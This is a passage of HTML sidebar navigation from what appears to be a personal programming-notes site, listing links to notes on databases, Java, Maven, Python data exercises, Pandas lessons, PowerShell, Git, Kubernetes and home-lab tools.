style="padding-left:1.4rem;" class="content" data-folderul="Programming-Languages/Databases"><li><a href="../../Programming-Languages/Databases/Oracle---DB-Links" data-for="Programming-Languages/Databases/Oracle---DB-Links">Oracle - DB Links</a></li><li><a href="../../Programming-Languages/Databases/pl-sql" data-for="Programming-Languages/Databases/pl-sql">pl sql</a></li><li><a href="../../Programming-Languages/Databases/pl-sql-templates" data-for="Programming-Languages/Databases/pl-sql-templates">pl sql templates</a></li><li><a href="../../Programming-Languages/Databases/redis" data-for="Programming-Languages/Databases/redis">redis</a></li><li><a href="../../Programming-Languages/Databases/sql" data-for="Programming-Languages/Databases/sql">sql</a></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Programming-Languages/java"><button class="folder-button"><span class="folder-title">java</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Programming-Languages/java"><li><a href="../../Programming-Languages/java/Get-HTTP-Status-Code" data-for="Programming-Languages/java/Get-HTTP-Status-Code">Get HTTP Status Code</a></li><li><a href="../../Programming-Languages/java/java" data-for="Programming-Languages/java/java">java</a></li><li><a href="../../Programming-Languages/java/Java---Exception-Never-Thrown" data-for="Programming-Languages/java/Java---Exception-Never-Thrown">Java - Exception Never Thrown</a></li><li><a href="../../Programming-Languages/java/JSON-Helper-Functions" data-for="Programming-Languages/java/JSON-Helper-Functions">JSON Helper Functions</a></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Programming-Languages/Maven"><button class="folder-button"><span class="folder-title">Maven</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Programming-Languages/Maven"><li><a href="../../Programming-Languages/Maven/Maven---maven-antrun-plugin" data-for="Programming-Languages/Maven/Maven---maven-antrun-plugin">Maven - maven-antrun-plugin</a></li><li><a href="../../Programming-Languages/Maven/POM---Add-a-New-Dependency" data-for="Programming-Languages/Maven/POM---Add-a-New-Dependency">POM - Add a New Dependency</a></li><li><a href="../../Programming-Languages/Maven/POM---Dependency-Management" data-for="Programming-Languages/Maven/POM---Dependency-Management">POM - Dependency Management</a></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Programming-Languages/Microsoft"><button class="folder-button"><span class="folder-title">Microsoft</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Programming-Languages/Microsoft"><li><a href="../../Programming-Languages/Microsoft/vbScript" data-for="Programming-Languages/Microsoft/vbScript">vbScript</a></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Programming-Languages/Python"><button class="folder-button"><span class="folder-title">Python</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Programming-Languages/Python"><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Programming-Languages/Python/Data-Analyst"><button class="folder-button"><span class="folder-title">Data Analyst</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Programming-Languages/Python/Data-Analyst"><li><a href="../../Programming-Languages/Python/Data-Analyst/Data-Analyst---Clinical-Data-Quest" data-for="Programming-Languages/Python/Data-Analyst/Data-Analyst---Clinical-Data-Quest">Data Analyst - Clinical Data Quest</a></li><li><a href="../../Programming-Languages/Python/Data-Analyst/Data-Analyst---E-commerce-Insights" data-for="Programming-Languages/Python/Data-Analyst/Data-Analyst---E-commerce-Insights">Data Analyst - E-commerce Insights</a></li><li><a href="../../Programming-Languages/Python/Data-Analyst/Data-Analyst---Education-Analytics-Challenge" data-for="Programming-Languages/Python/Data-Analyst/Data-Analyst---Education-Analytics-Challenge">Data Analyst - Education Analytics Challenge</a></li><li><a href="../../Programming-Languages/Python/Data-Analyst/Data-Analyst---Energy-Consumption-Insights" data-for="Programming-Languages/Python/Data-Analyst/Data-Analyst---Energy-Consumption-Insights">Data Analyst - Energy Consumption Insights</a></li><li><a href="../../Programming-Languages/Python/Data-Analyst/Data-Analyst---Flight-Data-Frenzy" data-for="Programming-Languages/Python/Data-Analyst/Data-Analyst---Flight-Data-Frenzy">Data Analyst - Flight Data Frenzy</a></li><li><a href="../../Programming-Languages/Python/Data-Analyst/Data-Analyst---Router-Rescue" data-for="Programming-Languages/Python/Data-Analyst/Data-Analyst---Router-Rescue">Data Analyst - Router Rescue</a></li><li><a href="../../Programming-Languages/Python/Data-Analyst/Data-Analyst---Telco-Trouble" data-for="Programming-Languages/Python/Data-Analyst/Data-Analyst---Telco-Trouble">Data Analyst - Telco Trouble</a></li><li><a href="../../Programming-Languages/Python/Data-Analyst/Data-Analyst---The-Donor-Data-Debacle" data-for="Programming-Languages/Python/Data-Analyst/Data-Analyst---The-Donor-Data-Debacle">Data Analyst - The Donor Data Debacle</a></li><li><a href="../../Programming-Languages/Python/Data-Analyst/Data-Analyst---Travel-Data-Makeover" data-for="Programming-Languages/Python/Data-Analyst/Data-Analyst---Travel-Data-Makeover">Data Analyst - Travel Data Makeover</a></li><li><a href="../../Programming-Languages/Python/Data-Analyst/Data-Analyst---University-Grades-Analysis" data-for="Programming-Languages/Python/Data-Analyst/Data-Analyst---University-Grades-Analysis">Data Analyst - University Grades Analysis</a></li><li><a href="../../Programming-Languages/Python/Data-Analyst/Data-Analyst---Using-Data-to-Optimize-Logistics" data-for="Programming-Languages/Python/Data-Analyst/Data-Analyst---Using-Data-to-Optimize-Logistics">Data Analyst - Using Data to Optimize Logistics</a></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Programming-Languages/Python/Data-Scientist"><button class="folder-button"><span class="folder-title">Data Scientist</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Programming-Languages/Python/Data-Scientist"><li><a href="../../Programming-Languages/Python/Data-Scientist/Data-Scientist---Average-Order-Value" data-for="Programming-Languages/Python/Data-Scientist/Data-Scientist---Average-Order-Value">Data Scientist - Average Order Value</a></li><li><a href="../../Programming-Languages/Python/Data-Scientist/Data-Scientist---Chain-Reaction" data-for="Programming-Languages/Python/Data-Scientist/Data-Scientist---Chain-Reaction">Data Scientist - Chain Reaction</a></li><li><a href="../../Programming-Languages/Python/Data-Scientist/Data-Scientist---Crop-to-Table" data-for="Programming-Languages/Python/Data-Scientist/Data-Scientist---Crop-to-Table">Data Scientist - Crop to Table</a></li><li><a href="../../Programming-Languages/Python/Data-Scientist/Data-Scientist---Duplicate-Row-Detection-and-Grouping" data-for="Programming-Languages/Python/Data-Scientist/Data-Scientist---Duplicate-Row-Detection-and-Grouping">Data Scientist - Duplicate Row Detection and Grouping</a></li><li><a href="../../Programming-Languages/Python/Data-Scientist/Data-Scientist---Energy-Consumption-Analysis-for-Smart-Buildings" data-for="Programming-Languages/Python/Data-Scientist/Data-Scientist---Energy-Consumption-Analysis-for-Smart-Buildings">Data Scientist - Energy Consumption Analysis for Smart Buildings</a></li><li><a href="../../Programming-Languages/Python/Data-Scientist/Data-Scientist---Restaurant-Revival-Challenge" data-for="Programming-Languages/Python/Data-Scientist/Data-Scientist---Restaurant-Revival-Challenge">Data Scientist - Restaurant Revival Challenge</a></li><li><a href="../../Programming-Languages/Python/Data-Scientist/Data-Scientist---Saving-the-Music-Festival" data-for="Programming-Languages/Python/Data-Scientist/Data-Scientist---Saving-the-Music-Festival">Data Scientist - Saving the Music Festival</a></li><li><a href="../../Programming-Languages/Python/Data-Scientist/Data-Scientist---Soccer-Stats-Showdown" data-for="Programming-Languages/Python/Data-Scientist/Data-Scientist---Soccer-Stats-Showdown">Data Scientist - Soccer Stats Showdown</a></li><li><a href="../../Programming-Languages/Python/Data-Scientist/Data-Scientist---Solving-the-Urban-Commute-Conundrum" data-for="Programming-Languages/Python/Data-Scientist/Data-Scientist---Solving-the-Urban-Commute-Conundrum">Data Scientist - Solving the Urban Commute Conundrum</a></li><li><a href="../../Programming-Languages/Python/Data-Scientist/Data-Scientist---The-Package-Detectives" data-for="Programming-Languages/Python/Data-Scientist/Data-Scientist---The-Package-Detectives">Data Scientist - The Package Detectives</a></li><li><a href="../../Programming-Languages/Python/Data-Scientist/Data-Scientist---Travel-Data-Quest" data-for="Programming-Languages/Python/Data-Scientist/Data-Scientist---Travel-Data-Quest">Data Scientist - Travel Data Quest</a></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Programming-Languages/Python/FinTech"><button class="folder-button"><span class="folder-title">FinTech</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Programming-Languages/Python/FinTech"><li><a href="../../Programming-Languages/Python/FinTech/FinTech---Cleaning-and-Preparing-Financial-Data" data-for="Programming-Languages/Python/FinTech/FinTech---Cleaning-and-Preparing-Financial-Data">FinTech - Cleaning and Preparing Financial Data</a></li><li><a href="../../Programming-Languages/Python/FinTech/FinTech---Customer-Loan-Behavior-Analysis" data-for="Programming-Languages/Python/FinTech/FinTech---Customer-Loan-Behavior-Analysis">FinTech - Customer Loan Behavior Analysis</a></li><li><a href="../../Programming-Languages/Python/FinTech/FinTech---Data-Cleaning-and-Analysis" data-for="Programming-Languages/Python/FinTech/FinTech---Data-Cleaning-and-Analysis">FinTech - Data Cleaning and Analysis</a></li><li><a href="../../Programming-Languages/Python/FinTech/FinTech---Digital-Wallet-Data-Challenge" data-for="Programming-Languages/Python/FinTech/FinTech---Digital-Wallet-Data-Challenge">FinTech - Digital Wallet Data Challenge</a></li><li><a href="../../Programming-Languages/Python/FinTech/FinTech---Financial-Fiasco" data-for="Programming-Languages/Python/FinTech/FinTech---Financial-Fiasco">FinTech - Financial Fiasco</a></li><li><a href="../../Programming-Languages/Python/FinTech/FinTech---Merging-Financial-Datasets" data-for="Programming-Languages/Python/FinTech/FinTech---Merging-Financial-Datasets">FinTech - Merging Financial Datasets</a></li><li><a href="../../Programming-Languages/Python/FinTech/FinTech---Portfolio-Panic" data-for="Programming-Languages/Python/FinTech/FinTech---Portfolio-Panic">FinTech - Portfolio Panic</a></li><li><a href="../../Programming-Languages/Python/FinTech/FinTech---Real-Estate-Insights" data-for="Programming-Languages/Python/FinTech/FinTech---Real-Estate-Insights">FinTech - Real Estate Insights</a></li><li><a href="../../Programming-Languages/Python/FinTech/FinTech---Stock-Portfolio-Analysis" data-for="Programming-Languages/Python/FinTech/FinTech---Stock-Portfolio-Analysis">FinTech - Stock Portfolio Analysis</a></li><li><a href="../../Programming-Languages/Python/FinTech/FinTech---The-Great-Repayment-Mystery" data-for="Programming-Languages/Python/FinTech/FinTech---The-Great-Repayment-Mystery">FinTech - The Great Repayment Mystery</a></li><li><a href="../../Programming-Languages/Python/FinTech/FinTech---Trading-Trends" data-for="Programming-Languages/Python/FinTech/FinTech---Trading-Trends">FinTech - Trading Trends</a></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Programming-Languages/Python/misc"><button class="folder-button"><span class="folder-title">misc</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Programming-Languages/Python/misc"><li><a href="../../Programming-Languages/Python/misc/Analyzing-Student-Performance" data-for="Programming-Languages/Python/misc/Analyzing-Student-Performance">Analyzing Student Performance</a></li><li><a href="../../Programming-Languages/Python/misc/Credit-Card-Transaction-Analysis" data-for="Programming-Languages/Python/misc/Credit-Card-Transaction-Analysis">Credit Card Transaction Analysis</a></li><li><a href="../../Programming-Languages/Python/misc/Customer-Purchase-Analysis-for-a-Fashion-Retailer" data-for="Programming-Languages/Python/misc/Customer-Purchase-Analysis-for-a-Fashion-Retailer">Customer Purchase Analysis for a Fashion Retailer</a></li><li><a href="../../Programming-Languages/Python/misc/Data-Cleaning-Job" data-for="Programming-Languages/Python/misc/Data-Cleaning-Job">Data Cleaning Job</a></li><li><a href="../../Programming-Languages/Python/misc/Election-Insights---Uncovering-Voter-Trends" data-for="Programming-Languages/Python/misc/Election-Insights---Uncovering-Voter-Trends">Election Insights - Uncovering Voter Trends</a></li><li><a href="../../Programming-Languages/Python/misc/Excel-Cell-to-Text-File" data-for="Programming-Languages/Python/misc/Excel-Cell-to-Text-File">Excel Cell to Text File</a></li><li><a href="../../Programming-Languages/Python/misc/Movie-Madness" data-for="Programming-Languages/Python/misc/Movie-Madness">Movie Madness</a></li><li><a href="../../Programming-Languages/Python/misc/Optimizing-Santa's-Workshop" data-for="Programming-Languages/Python/misc/Optimizing-Santa's-Workshop">Optimizing Santa's Workshop</a></li><li><a href="../../Programming-Languages/Python/misc/Sales-Analysis" data-for="Programming-Languages/Python/misc/Sales-Analysis">Sales Analysis</a></li><li><a href="../../Programming-Languages/Python/misc/Tourism-Trends" data-for="Programming-Languages/Python/misc/Tourism-Trends">Tourism Trends</a></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Programming-Languages/Python/Pandas"><button class="folder-button"><span class="folder-title">Pandas</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Programming-Languages/Python/Pandas"><li><a href="../../Programming-Languages/Python/Pandas/Data-Wrangling-Patterns" data-for="Programming-Languages/Python/Pandas/Data-Wrangling-Patterns">Data Wrangling Patterns</a></li><li><a href="../../Programming-Languages/Python/Pandas/How-to-Install-Pandas" data-for="Programming-Languages/Python/Pandas/How-to-Install-Pandas">How to Install Pandas</a></li><li><a href="../../Programming-Languages/Python/Pandas/Pandas" data-for="Programming-Languages/Python/Pandas/Pandas">Pandas</a></li><li><a href="../../Programming-Languages/Python/Pandas/Pandas---Create-Basic-Visualizations" data-for="Programming-Languages/Python/Pandas/Pandas---Create-Basic-Visualizations">Pandas - Create Basic Visualizations</a></li><li><a href="../../Programming-Languages/Python/Pandas/Pandas---Create-DataFrame" data-for="Programming-Languages/Python/Pandas/Pandas---Create-DataFrame">Pandas - Create DataFrame</a></li><li><a href="../../Programming-Languages/Python/Pandas/Pandas---GroupBy-and-Plot" data-for="Programming-Languages/Python/Pandas/Pandas---GroupBy-and-Plot">Pandas - GroupBy and Plot</a></li><li><a href="../../Programming-Languages/Python/Pandas/Pandas---GroupBy-Practice" data-for="Programming-Languages/Python/Pandas/Pandas---GroupBy-Practice">Pandas - GroupBy Practice</a></li><li><a href="../../Programming-Languages/Python/Pandas/pandas---lesson-01" data-for="Programming-Languages/Python/Pandas/pandas---lesson-01">pandas - lesson 01</a></li><li><a href="../../Programming-Languages/Python/Pandas/pandas---lesson-02" data-for="Programming-Languages/Python/Pandas/pandas---lesson-02">pandas - lesson 02</a></li><li><a href="../../Programming-Languages/Python/Pandas/pandas---lesson-03" data-for="Programming-Languages/Python/Pandas/pandas---lesson-03">pandas - lesson 03</a></li><li><a href="../../Programming-Languages/Python/Pandas/pandas---lesson-04" data-for="Programming-Languages/Python/Pandas/pandas---lesson-04">pandas - lesson 04</a></li><li><a href="../../Programming-Languages/Python/Pandas/pandas---lesson-05" data-for="Programming-Languages/Python/Pandas/pandas---lesson-05">pandas - lesson 05</a></li><li><a href="../../Programming-Languages/Python/Pandas/pandas---lesson-06" data-for="Programming-Languages/Python/Pandas/pandas---lesson-06">pandas - lesson 06</a></li><li><a href="../../Programming-Languages/Python/Pandas/pandas---lesson-07" data-for="Programming-Languages/Python/Pandas/pandas---lesson-07">pandas - lesson 07</a></li><li><a href="../../Programming-Languages/Python/Pandas/pandas---lesson-08" data-for="Programming-Languages/Python/Pandas/pandas---lesson-08">pandas - lesson 08</a></li><li><a href="../../Programming-Languages/Python/Pandas/pandas---lesson-09" data-for="Programming-Languages/Python/Pandas/pandas---lesson-09">pandas - lesson 09</a></li><li><a href="../../Programming-Languages/Python/Pandas/pandas---lesson-10" data-for="Programming-Languages/Python/Pandas/pandas---lesson-10">pandas - lesson 10</a></li><li><a href="../../Programming-Languages/Python/Pandas/pandas---lesson-11" data-for="Programming-Languages/Python/Pandas/pandas---lesson-11">pandas - lesson 11</a></li><li><a href="../../Programming-Languages/Python/Pandas/Pandas---Sort-DataFrame" data-for="Programming-Languages/Python/Pandas/Pandas---Sort-DataFrame">Pandas - Sort DataFrame</a></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Programming-Languages/Python/SimPy"><button class="folder-button"><span class="folder-title">SimPy</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Programming-Languages/Python/SimPy"><li><a href="../../Programming-Languages/Python/SimPy/SimPy---Capture-Simulation-Data" data-for="Programming-Languages/Python/SimPy/SimPy---Capture-Simulation-Data">SimPy - Capture Simulation Data</a></li><li><a href="../../Programming-Languages/Python/SimPy/SimPy---Introduction" data-for="Programming-Languages/Python/SimPy/SimPy---Introduction">SimPy - Introduction</a></li><li><a href="../../Programming-Languages/Python/SimPy/SimPy---Variables-in-Class" data-for="Programming-Languages/Python/SimPy/SimPy---Variables-in-Class">SimPy - Variables in Class</a></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Programming-Languages/Python/tornado"><button class="folder-button"><span class="folder-title">tornado</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Programming-Languages/Python/tornado"><li><a href="../../Programming-Languages/Python/tornado/Basic-Tornado-Application" data-for="Programming-Languages/Python/tornado/Basic-Tornado-Application">Basic Tornado Application</a></li><li><a href="../../Programming-Languages/Python/tornado/Passing-Parameters" data-for="Programming-Languages/Python/tornado/Passing-Parameters">Passing Parameters</a></li><li><a href="../../Programming-Languages/Python/tornado/Tornado-and-Bootstrap" data-for="Programming-Languages/Python/tornado/Tornado-and-Bootstrap">Tornado and Bootstrap</a></li><li><a href="../../Programming-Languages/Python/tornado/Tornado-Routing-and-Data-Flows" data-for="Programming-Languages/Python/tornado/Tornado-Routing-and-Data-Flows">Tornado Routing and Data Flows</a></li><li><a href="../../Programming-Languages/Python/tornado/Tornado-Settings" data-for="Programming-Languages/Python/tornado/Tornado-Settings">Tornado Settings</a></li></ul></div></li><li><a href="../../Programming-Languages/Python/CSV-Generator" data-for="Programming-Languages/Python/CSV-Generator">CSV Generator</a></li><li><a href="../../Programming-Languages/Python/Jupyter-Notebook" data-for="Programming-Languages/Python/Jupyter-Notebook">Jupyter Notebook</a></li><li><a href="../../Programming-Languages/Python/Music21" data-for="Programming-Languages/Python/Music21">Music21</a></li><li><a href="../../Programming-Languages/Python/parser" data-for="Programming-Languages/Python/parser">parser</a></li><li><a href="../../Programming-Languages/Python/psycopg2" data-for="Programming-Languages/Python/psycopg2">psycopg2</a></li><li><a href="../../Programming-Languages/Python/Pulp" data-for="Programming-Languages/Python/Pulp">Pulp</a></li><li><a href="../../Programming-Languages/Python/Python" data-for="Programming-Languages/Python/Python">Python</a></li><li><a href="../../Programming-Languages/Python/Tensorflow" data-for="Programming-Languages/Python/Tensorflow">Tensorflow</a></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Programming-Languages/Web-Programming"><button class="folder-button"><span class="folder-title">Web Programming</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Programming-Languages/Web-Programming"><li><a href="../../Programming-Languages/Web-Programming/bootstrap" data-for="Programming-Languages/Web-Programming/bootstrap">bootstrap</a></li><li><a href="../../Programming-Languages/Web-Programming/crossfilter.js" data-for="Programming-Languages/Web-Programming/crossfilter.js">crossfilter.js</a></li><li><a href="../../Programming-Languages/Web-Programming/d3.js" data-for="Programming-Languages/Web-Programming/d3.js">d3.js</a></li><li><a href="../../Programming-Languages/Web-Programming/datatables" data-for="Programming-Languages/Web-Programming/datatables">datatables</a></li><li><a href="../../Programming-Languages/Web-Programming/Heroku" data-for="Programming-Languages/Web-Programming/Heroku">Heroku</a></li><li><a href="../../Programming-Languages/Web-Programming/jquery" data-for="Programming-Languages/Web-Programming/jquery">jquery</a></li><li><a href="../../Programming-Languages/Web-Programming/leaflet.js" data-for="Programming-Languages/Web-Programming/leaflet.js">leaflet.js</a></li><li><a href="../../Programming-Languages/Web-Programming/Web-Programming" data-for="Programming-Languages/Web-Programming/Web-Programming">Web Programming</a></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Programming-Languages/Windows-PowerShell"><button class="folder-button"><span class="folder-title">Windows PowerShell</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Programming-Languages/Windows-PowerShell"><li><a href="../../Programming-Languages/Windows-PowerShell/PowerShell---Excel-to-JSON" data-for="Programming-Languages/Windows-PowerShell/PowerShell---Excel-to-JSON">PowerShell - Excel to JSON</a></li><li><a href="../../Programming-Languages/Windows-PowerShell/PowerShell---Excel-to-Text-File" data-for="Programming-Languages/Windows-PowerShell/PowerShell---Excel-to-Text-File">PowerShell - Excel to Text File</a></li><li><a href="../../Programming-Languages/Windows-PowerShell/PowerShell---Import-Module" data-for="Programming-Languages/Windows-PowerShell/PowerShell---Import-Module">PowerShell - Import-Module</a></li><li><a href="../../Programming-Languages/Windows-PowerShell/PowerShell---Invoke-Expression" data-for="Programming-Languages/Windows-PowerShell/PowerShell---Invoke-Expression">PowerShell - Invoke-Expression</a></li><li><a href="../../Programming-Languages/Windows-PowerShell/PowerShell---Out-File" data-for="Programming-Languages/Windows-PowerShell/PowerShell---Out-File">PowerShell - Out-File</a></li><li><a href="../../Programming-Languages/Windows-PowerShell/PowerShell---Rename-Item" data-for="Programming-Languages/Windows-PowerShell/PowerShell---Rename-Item">PowerShell - Rename-Item</a></li><li><a href="../../Programming-Languages/Windows-PowerShell/Windows-Powershell" data-for="Programming-Languages/Windows-PowerShell/Windows-Powershell">Windows Powershell</a></li></ul></div></li><li><a href="../../Programming-Languages/Groovy" data-for="Programming-Languages/Groovy">Groovy</a></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Teaching"><button class="folder-button"><span class="folder-title">Teaching</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Teaching"><li><a href="../../Teaching/Book-Writer" data-for="Teaching/Book-Writer">Book Writer</a></li><li><a href="../../Teaching/Teaching" data-for="Teaching/Teaching">Teaching</a></li><li><a href="../../Teaching/Video-Lessons" data-for="Teaching/Video-Lessons">Video Lessons</a></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Tools"><button class="folder-button"><span class="folder-title">Tools</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Tools"><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Tools/artificial_intelligence"><button class="folder-button"><span class="folder-title">artificial_intelligence</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Tools/artificial_intelligence"><li><a href="../../Tools/artificial_intelligence/ai---The-Future-of-Work" data-for="Tools/artificial_intelligence/ai---The-Future-of-Work">ai - The Future of Work</a></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Tools/Git"><button class="folder-button"><span class="folder-title">Git</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Tools/Git"><li><a href="../../Tools/Git/Git---Create-a-new-Branch" data-for="Tools/Git/Git---Create-a-new-Branch">Git - Create a new Branch</a></li><li><a href="../../Tools/Git/Gitlab---Installation" data-for="Tools/Git/Gitlab---Installation">Gitlab - Installation</a></li><li><a href="../../Tools/Git/Gitlab---Login-Error-500" data-for="Tools/Git/Gitlab---Login-Error-500">Gitlab - Login Error 500</a></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Tools/HomeLab"><button class="folder-button"><span class="folder-title">HomeLab</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Tools/HomeLab"><li><a href="../../Tools/HomeLab/Containerlab" data-for="Tools/HomeLab/Containerlab">Containerlab</a></li><li><a href="../../Tools/HomeLab/GNS3" data-for="Tools/HomeLab/GNS3">GNS3</a></li><li><a href="../../Tools/HomeLab/zerotier" data-for="Tools/HomeLab/zerotier">zerotier</a></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Tools/K3D"><button class="folder-button"><span class="folder-title">K3D</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Tools/K3D"><li><a href="../../Tools/K3D/installation" data-for="Tools/K3D/installation">installation</a></li><li><a href="../../Tools/K3D/K3D" data-for="Tools/K3D/K3D">K3D</a></li><li><a href="../../Tools/K3D/kubectl" data-for="Tools/K3D/kubectl">kubectl</a></li><li><a href="../../Tools/K3D/oracle_database_operator_kubernetes" data-for="Tools/K3D/oracle_database_operator_kubernetes">oracle_database_operator_kubernetes</a></li><li><a href="../../Tools/K3D/oracle_docker" data-for="Tools/K3D/oracle_docker">oracle_docker</a></li><li><a href="../../Tools/K3D/oracle_kubernetes" data-for="Tools/K3D/oracle_kubernetes">oracle_kubernetes</a></li><li><a href="../../Tools/K3D/yaml01" data-for="Tools/K3D/yaml01">yaml01</a></li><li><a href="../../Tools/K3D/yaml02" data-for="Tools/K3D/yaml02">yaml02</a></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Tools/Microsoft"><button class="folder-button"><span class="folder-title">Microsoft</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Tools/Microsoft"><li><a href="../../Tools/Microsoft/Microsoft-Access" data-for="Tools/Microsoft/Microsoft-Access">Microsoft Access</a></li><li><a href="../../Tools/Microsoft/Microsoft-Excel" 